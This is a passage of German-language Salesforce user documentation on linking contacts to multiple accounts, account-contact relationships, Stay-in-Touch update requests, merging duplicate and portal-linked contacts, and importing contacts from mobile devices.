



#### **Feld Beschreibung**

verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

SIEHE AUCH:

[Überlegungen zum Erstellen von Kontakten](#page-1309-0) [Überlegungen zum Ändern des Accounts für Kontakte](#page-1312-0)

## <span id="page-1320-0"></span>Kontakte zu mehreren Accounts

Häufig arbeitet eine Person mit mehreren Unternehmen zusammen. Ein Geschäftsinhaber kann mehr als eine Firma besitzen oder ein Berater kann im Auftrag mehrerer Organisationen arbeiten. Verbinden Sie einen einzelnen Kontakt mit mehreren Accounts, sodass Sie die Beziehungen zwischen Personen und Unternehmen ganz einfach verfolgen können, ohne doppelte Datensätze zu erstellen.

Wenn Sie Kontakte zu mehreren Accounts verwenden, muss jeder Kontakt trotzdem über einen primären Account verfügen (den Account im Feld Accountnamen). Der Kontakt und der dazugehörige primäre Account sind durch eine direkte Beziehung miteinander verbunden. Sie können jedoch dem Kontakt weitere Accounts hinzufügen. Diese sekundären Beziehungen zwischen Accounts und Kontakten sind indirekt.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 



Beispiel: John Smith ist President von Acme Corporations und Acme ist der Account in seinem Kontaktdatensatz. John Smith arbeitet aber auch für die gemeinnützige Medienorganisation Greendot Media. Durch Hinzufügen von Greendot Media als zugehörigem Account zum Kontaktdatensatz von John Smith können Sie diese weitere Beziehung nachverfolgen. John Smith wird als direkter Kontakt von Acme angesehen, weil Acme der Account in seinem Kontaktdatensatz ist. Darüber hinaus wird er als indirekter Kontakt von Greendot Media und weiteren Accounts angesehen, mit denen er verknüpft wird. John Smith wird außerdem in der Themenliste "Zugehörige Kontakte" als Kontakt für Greendot Media und allen anderen Accounts geführt, mit denen er indirekt verknüpft ist.

SIEHE AUCH:

[Erstellen und Bearbeiten von Beziehungen zwischen Kontakten und Accounts](#page-1321-0) [Überlegungen zum Zuordnen von Kontakten zu mehreren Accounts](#page-1321-1)

## <span id="page-1321-0"></span>Erstellen und Bearbeiten von Beziehungen zwischen Kontakten und Accounts

Um die Beziehungen zwischen Personen und den Unternehmen, mit denen sie arbeiten, bequem zu verfolgen, verknüpfen Sie einen einzelnen Kontaktdatensatz mit mehreren Accountdatensätzen.

- **1.** Von einem Accountdatensatz aus verwenden Sie die Themenliste "Zugehörige Kontakte", um Beziehungen zwischen Accounts und Kontakten zu erstellen oder zu bearbeiten.
	- **•** Wenn Sie Lightning Experience verwenden, erstellen Sie eine Beziehung, indem Sie auf **Beziehung hinzufügen** klicken. Bearbeiten Sie eine vorhandene Beziehung, indem Sie auf **Beziehung bearbeiten** klicken.
	- **•** Wenn Sie Salesforce Classic verwenden, erstellen Sie eine Beziehung, indem Sie auf **Kontakt hinzufügen** klicken. Bearbeiten Sie eine vorhandene Beziehung, indem Sie auf **Beziehung bearbeiten** klicken.
- **2.** Füllen Sie die Informationen für die Accountkontaktbeziehung aus.
- **3.** Speichern Sie Ihre Änderungen.

Um Account- und Kontaktbeziehungen aus einem Kontaktdatensatz heraus zu erstellen und zu bearbeiten, verwenden Sie die Themenliste "Zugehörige Accounts".

#### SIEHE AUCH:

<span id="page-1321-1"></span>[Kontakte zu mehreren Accounts](#page-1320-0) [Überlegungen zum Zuordnen von Kontakten zu mehreren Accounts](#page-1321-1) [Felder für Accountkontaktbeziehungen](#page-1323-0)

## Überlegungen zum Zuordnen von Kontakten zu mehreren Accounts

Bevor Sie einen einzelnen Kontakt mehreren Accounts zuordnen, machen Sie sich mit den potenziellen Nachteilen einer solchen Vorgehensweise vertraut.

## Allgemein

- **•** Kontakte können Beziehungen mit Geschäftsaccounts, jedoch nicht mit Personenaccounts aufweisen.
- **•** Der Account im Feld Accountname eines Kontaktdatensatzes ist der primäre Account des Kontakts. Die Beziehung zwischen dem Kontakt und dem primären Account ist eine direkte Beziehung. Alle anderen Accounts, die dem Kontakt zugeordnet sind, haben indirekte Beziehungen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Beziehungen zwischen Accounts und Kontakten

**•** "Lesen" für Accounts und "Bearbeiten" für Kontakte

Anzeigen von Beziehungen zwischen Accounts und Kontakten

**•** "Lesen" für Accounts und Kontakte

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

- **•** Um eine direkte Beziehung zwischen einem Kontakt und einem Account zu entfernen, ändern Sie den primären Account des Kontakts oder löschen Sie den Kontakt.
- **•** Sie können Accountkontaktbeziehungen mit dem Data Loader importieren, jedoch nicht mit dem Datenimport-Assistenten.

## Accountkontaktbeziehungen

- **•** Alle direkten Kontakte werden automatisch in die Themenliste "Zugehörige Kontakte" des Accountdatensatzes aufgenommen. Deshalb kann Ihr Administrator die Themenliste "Kontakte" aus Ihren Seitenlayouts entfernt haben.
- **•** Wenn Sie Zugriff auf einen bestimmten Account haben, werden die zugehörigen Kontakte, auf die Sie Lesezugriff haben, in den Themenlisten für zugehörige Kontakte aufgeführt. Wenn Sie Zugriff auf einen bestimmten Kontakt haben, werden alle zugehörigen Accounts in der Themenliste "Zugehörige Accounts" aufgeführt. Sie können jedoch nur die Accounts öffnen, für die Sie Lesezugriff besitzen.
- **•** Wenn Sie indirekte Beziehungen zwischen Accounts und Kontakten erstellen, muss der Kontakt über einen primären Account verfügen – es darf sich nicht um einen privaten Kontakt handeln.
- **•** Wenn Sie in Lightning Experience einen Kontakt aus dem Detail "Accountkontaktbeziehung" erstellen und dem neuen Kontakt denselben Account zuweisen wie dem Datensatz, in dem Sie sich gerade befinden, wird die Accountkontaktbeziehung beim Speichern des neuen Kontakts erstellt. Ignorieren Sie den Fehler, den Sie beim Speichern der Accountkontaktbeziehung sehen.
- **•** Wenn Sie in Salesforce Classic einen Kontakt aus dem Detail "Accountkontaktbeziehung" erstellen, können Sie dem Kontakt keinen primären Account zuweisen. Da ein Kontakt einen primären Account benötigt, bevor er anderen Accounts zugeordnet werden kann, können Sie die Beziehung nicht speichern.

## Desktop-Integration

- **•** Beim Synchronisieren von Kontakten aus Salesforce mit Microsoft Outlook wird nur der primäre Account berücksichtigt.
- **•** In Lightning Sync können Sie den primären Account eines Kontakts entfernen (indem Sie ihn in einen privaten Kontakt umwandeln), wenn der Kontakt indirekt anderen Accounts zugeordnet ist. In Salesforce ist dies jedoch nicht möglich. Nach dem Synchronisieren von Kontakten aus Outlook mit Salesforce sind private Kontakte mit indirekten Accountbeziehungen in Salesforce nicht mehr als privat definiert.

## Administratoreinstellungen

- **•** Wenn Sie versuchen, einen Account zu löschen, der über direkte Kontakte mit anderen Accounts verknüpft ist, hängt das Ergebnis von den Account-Einstellungen Ihres Administrators ab. Entweder dürfen Sie den Account löschen oder nicht. Wenn Sie den Account löschen dürfen, werden alle direkten Kontakte automatisch gelöscht, unabhängig davon, ob sie Beziehungen zu anderen Accounts aufweisen.
- **•** Wenn Sie den primären Account eines Kontakts löschen, ist es von den Account-Einstellungen Ihres Administrators abhängig, was mit der zuvor bestehenden Accountbeziehung geschieht. Die Beziehung zwischen dem Kontakt und dem vorherigen primären Account kann gelöscht oder als indirekte Beziehung gespeichert werden.
- **•** Ob Aktivitäten dem übergeordneten Konto eines Kontakts zugeordnet werden, hängt von den Einstellungen für Aktivitäten Ihres Administrators ab.

SIEHE AUCH:

[Kontakte zu mehreren Accounts](#page-1320-0) [Erstellen und Bearbeiten von Beziehungen zwischen Kontakten und Accounts](#page-1321-0)

## <span id="page-1323-0"></span>Felder für Accountkontaktbeziehungen

Mit der Option Kontakte zu mehreren Accounts können Sie über das Objekt "Accountkontaktbeziehungen" einen einzelnen Kontakt mit mehreren Accounts verknüpfen. Das Seitenlayout und die Einstellungen für die Feldebenensicherheit bestimmen, welche Felder sichtbar sind und bearbeitet werden können.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

#### SIEHE AUCH:

[Kontakte zu mehreren Accounts](#page-1320-0)

[Erstellen und Bearbeiten von Beziehungen zwischen Kontakten und Accounts](#page-1321-0)

## <span id="page-1324-0"></span>Verwenden von Kontaktpflegeantworten zum Aktualisieren von Kontaktdetails

Verwenden Sie die Kontaktpflege-E-Mail-Antwort eines Kontakts zum Aktualisieren eines Kontaktdatensatzes.

- **1.** Klicken Sie in der empfangenen Kontaktpflege-E-Mail-Antwort auf den Link **Jetzt aktualisieren**.
- **2.** Überprüfen Sie die neuen und ursprünglichen Werte.
- **3.** Klicken Sie auf **Änderungen übernehmen**, um die neuen Daten zu speichern. Klicken Sie alternativ auf **Änderungen ablehnen**, um die Aktualisierungen zu ignorieren und die ursprünglichen Werte beizubehalten.

#### SIEHE AUCH:

[Aktualisieren von Kontakten über Kontaktpflegeanfragen](#page-1311-0) [Bearbeiten der Kontaktpflegeeinstellungen](#page-1827-0) [Verwenden von "Per Massenvorgang Kontakt halten" zum Anfordern aktualisierter Kontaktinformationen von mehreren Personen](#page-1324-1)

## <span id="page-1324-1"></span>Verwenden von "Per Massenvorgang Kontakt halten" zum Anfordern aktualisierter Kontaktinformationen von mehreren Personen

Verwenden Sie den Assistenten für die Massen-Kontaktpflege, um aktualisierte Informationen gleichzeitig von mehr als einem Kontakt- oder Personenaccount anzufordern.

- **1.** Klicken Sie auf der Kontakte-Startseite unter "Tools" auf **Per Massenvorgang Kontakt halten**. Wenn Ihre Salesforce-Organisation Personenaccounts verwendet, wird der Link auch auf der Account-Startseite angezeigt.
- **2.** Wählen Sie eine Listenansicht der Kontakte und Personenaccounts aus, von denen Sie aktualisierte Informationen anfordern. Hier können Sie zudem Listenansichten bearbeiten und Listenansichten erstellen.
- **3.** Klicken Sie auf **Los**.
- **4.** Wählen Sie die Personen aus, an die die Anforderung gesendet werden soll.

Nur Datensätze mit E-Mail-Adressen können ausgewählt werden. Datensätze mit ausgewählter Option Keine E-Mails werden in der Listenansicht nicht angezeigt, da Sie keine Massen-E-Mails an sie senden können.

- **5.** Klicken Sie auf **Weiter**.
- **6.** Lesen Sie den E-Mail-Text. Bearbeiten Sie Ihre Kontaktpflege-Einstellungen bei Bedarf.
- **7.** Klicken Sie auf **Senden**.

Wenn Empfänger mit ihren neuen Informationen antworten, sollten Sie den Link in ihrer Antwort verwenden, um Aktualisierungen am jeweiligen Kontaktdatensatz vorzunehmen.

#### SIEHE AUCH:

[Aktualisieren von Kontakten über Kontaktpflegeanfragen](#page-1311-0) [Verwenden von Kontaktpflegeantworten zum Aktualisieren von Kontaktdetails](#page-1324-0) [Bearbeiten der Kontaktpflegeeinstellungen](#page-1827-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Senden von Kontaktpflege-Massen-Aktualisierungen:

**•** "E-Mail senden" UND

"Senden von Kontaktpflegeanfragen"

## <span id="page-1325-0"></span>Überlegungen zum Ändern von Accounts in Kontakten, die für Portale aktiviert sind

Vor dem Ändern des Accounts in Kontakten, die für Portale aktiviert sind, sollten Sie einige wichtige Punkte berücksichtigen.

- **•** Externe Benutzer können von ihrem bisherigen Account aus auf ihre eigenen Kundenvorgänge und Opportunities zugreifen.
- **•** Kontakte, die für ein Partnerportal aktiviert sind, können nur an [Accounts übertragen werden,](#page-1696-0) [die für ein Partnerportal aktiviert sind](#page-1696-0).
- **•** Die Portalrollen von Kontakten werden automatisch so aktualisiert, dass sie mit dem Namen des Accounts übereinstimmen, an den sie übertragen werden (sofern es sich dabei nicht um Kundenbenutzer mit hohem Volumen handelt, die keine Rollen aufweisen). So wird beispielsweise aus der Portalrolle "Account A Kundenbenutzer" "Account B Kundenbenutzer" (da der Name einer Portalrolle den Namen des Accounts beinhaltet, mit dem eine Verknüpfung besteht). Portalrollen sind für jeden Account eindeutig und werden in der [Rollenhierarchie](#page-634-0) Ihrer Salesforce-Organisation unter der Rolle des Accountinhabers gespeichert.
- **•** Wenn Sie Portalbenutzer zwischen Accounts übertragen, werden die Rollen der Portalbenutzer aktualisiert. Wenn Sie einen Partnerbenutzer an einen anderen Account übertragen:
	- **–** Werden Opportunities für jeden Account über die [Prognosehierarchie](#page-2139-0) Ihrer Salesforce-Organisation neu berechnet.
	- **–** Verbleiben die Opportunities, die dem Partnerbenutzer gehören, im vorherigen Account.
- **•** [Delegierte Partnerbenutzer-Administratoren](#page-1949-0) und [delegierte Kundenbenutzer-Administratoren](#page-2607-0) können Portalbenutzer in Accounts aktualisieren, an die sie übertragen werden.

#### <span id="page-1325-1"></span>SIEHE AUCH:

[Aktivieren des Kundenportals für Kontakte und Personenaccounts](#page-1841-0) [Aktivieren von Self-Service für Kontakte und Personenaccounts](#page-1842-0)

## Überlegungen zum Zusammenführen von doppelten Kontakten

Bevor Sie doppelte Kontakte zusammenführen, sollten Sie die folgenden wichtigen Punkte berücksichtigen.

- **•** Einige mit den verworfenen doppelten Kontakten verknüpfte Elemente werden mit dem neuen zusammengeführten Kontakt verknüpft. Beispiele sind der Kampagnenverlauf, Kundenvorgänge, Kundenvorgangsteams, Anhänge, Notizen und Opportunities. Chatter-Feeds von verworfenen Datensätzen werden nicht beibehalten.
- **•** Einige Einstellungen und zugehörige Informationen werden von Masterdatensatz abgerufen und auf den neuen zusammengeführten Datensatz angewendet. Beispiele sind Freigabeeinstellungen, Besprechungseinladungen, Accountunternehmensbereiche, der Feldwert Vorgesetzter sowie schreibgeschützte und ausgeblendete Felder. (Administratoren und Benutzer mit der Berechtigung zum Bearbeiten schreibgeschützter Felder können manuell auswählen, welche schreibgeschützten Felder übernommen werden.)
- **•** Die verworfenen doppelte Kontakte werden in den Papierkorb verschoben.
- **•** Im neu zusammengeführten Kontakt übernimmt das Feld Ersteller das Datum des ältesten zusammengeführten Kontakts. Im Feld Zuletzt geändert von wird das Datum verwendet, an dem die Datensätze zusammengeführt wurden.
- **•** Wenn die doppelten Kontakte Mitglieder unterschiedlicher Kampagnen sind, wird das Datum im Feld Mitgliedsstatus aktualisiert für jeden Kontakt beibehalten und mit dem neu zusammengeführten Kontakt verknüpft.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

Kundenportal ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

Partnerportal ist verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

**•** Es kann nur ein aktiver Self-Service-Benutzer vorhanden sein. Deaktivieren Sie daher vor dem Zusammenführen von Kontakten zusätzliche Self-Service-Benutzer. Der zusammengeführte Kontakt übernimmt den aktiven Self-Service-Benutzernamen.

#### SIEHE AUCH:

[Zusammenführen von doppelten Kontakten](#page-1313-0) [Kontaktfelder](#page-1316-0) [Überlegungen zum Zusammenführen von Kontakten, die mit Portalbenutzern verknüpft sind](#page-1326-1)

## <span id="page-1326-1"></span>Überlegungen zum Zusammenführen von Kontakten, die mit Portalbenutzern verknüpft sind

Bevor Sie Kontakte zusammenführen, die mit Portalbenutzern verknüpft sind, sollten Sie einige wichtige Punkte berücksichtigen.

- **•** Sie können einen Portalkontakt mit einem weiteren Portalkontakt zusammenführen. Beispielsweise können Kontakte zusammengeführt werden, die für die Verwendung folgender Elemente aktiviert sind.
	- **–** Ein Partnerportal mit Kontakten, die für die Verwendung eines Kundenportals aktiviert sind, oder umgekehrt.
	- **–** Ein Partnerportal oder Kundenportal mit Kontakten, die nicht für die Verwendung eines Portals aktiviert sind.
- **•** Bevor Sie Kontakte zusammenführen, zu denen Partnerbenutzer und Kundenbenutzer gehören, legen Sie fest, welcher Typ von Portalbenutzer beibehalten werden soll. Der Benutzer, den Sie nicht beibehalten, wird [deaktiviert.](#page-2601-0) Sie können jedoch nach dem Zusammenführen der Kontakte den Kontakt für den Zugriff auf das Portal, von dem er während der Zusammenführung entfernt wurde, aktivieren.
- **•** Portalbenutzer, die während der Zusammenführung deaktiviert werden, behalten die Inhaberschaft aller Datensätze, die ihnen gehören, bei.Wenn ein Portalbenutzer beispielsweise Inhaber eines Kundenvorgangs ist und der Portalbenutzer dauerhaft deaktiviert wird, bleibt er so lange Inhaber des Kundenvorgangs, bis dieser mit einem neuen Inhaber aktualisiert wird.
- <span id="page-1326-0"></span>**•** Sie können Kontakte, die mit verschiedenen Accounts verknüpft sind, zusammenführen, indem Sie [die zusammenzuführenden](#page-1312-0) [Kontakte in einen Account übertragen](#page-1312-0) und dann [die Kontakte, die mit dem gemeinsamen Account verknüpft sind, zusammenführen](#page-1313-1).

## Importieren von Kontakten aus Kontaktlisten von Mobilgeräten in Salesforce

Vertriebsmitarbeiter können Zeit sparen und Tippfehler vermeiden, indem sie mit der Salesforce1-Anwendung Kontakte aus Kontaktlisten auf Mobilgeräten in Salesforce importieren. Diese Funktion ist nur in den herunterladbaren Salesforce1-Anwendungen verfügbar.

- **1.** Navigieren Sie in Salesforce1 an den Ort, an dem Sie Kontakte erstellen.
- **2.** Tippen Sie auf **Von Gerät importieren**, um die Kontaktliste des Geräts zu öffnen.
- **3.** Wählen Sie einen Kontakt aus.
- **4.** Um den Kontakt mit einem Account in Salesforce zu verknüpfen, rufen Sie den Kontaktdatensatz in Salesforce auf und fügen Sie einen Account hinzu.

Beim Importieren von Kontakten von einem Mobilgerät werden die folgenden Felder des Kontakts auf Ihrem Gerät dem Salesforce-Kontakt zugeordnet.

**•** E-Mail

#### **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Das Kundenportal ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Das Partnerportal ist verfügbar in: **Enterprise**, **Performance** und **Unlimited Fdition** 

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

- **•** Telefon privat
- **•** Postanschrift Ort
- **•** Postanschrift Land
- **•** Postanschrift PLZ
- **•** Postanschrift Bundesland
- **•** Straße (Postanschrift)
- **•** Mobiltelefon
- **•** Weitere Tel-Nr.
- **•** Telefon

Anmerkung: In einigen Fällen werden die Daten vom lokalen Gerät nicht ordnungsgemäß dem Salesforce1-Kontaktdatensatz zugeordnet.

#### <span id="page-1327-0"></span>SIEHE AUCH:

[Überlegungen zum Importieren von Kontakten von einem Mobilgerät](#page-1327-0)

## Überlegungen zum Importieren von Kontakten von einem Mobilgerät

Beim Importieren von Kontakten über die Kontaktlisten eines Mobilgeräts in Salesforce müssen einige Punkte berücksichtigt werden.

- **•** Wenn Sie Kontakte von einem Android- oder iOS-Gerät über Salesforce1 in eine Salesforce-Organisation importieren, in der Auswahllistenfelder für Bundesland und Land aktiviert sind, enthält das Feld Bundesland keinen Eintrag.
- **•** Wenn Sie für einen Kontakt auf Ihrem Mobiltelefon über mehrere Felder mit Mobilfunknummer verfügen und das Feld Telefon in Salesforce leer ist, gilt Folgendes:
	- **–** Das erste Feld mit einer Mobilfunknummer wird dem Feld Telefon in Salesforce zugeordnet.
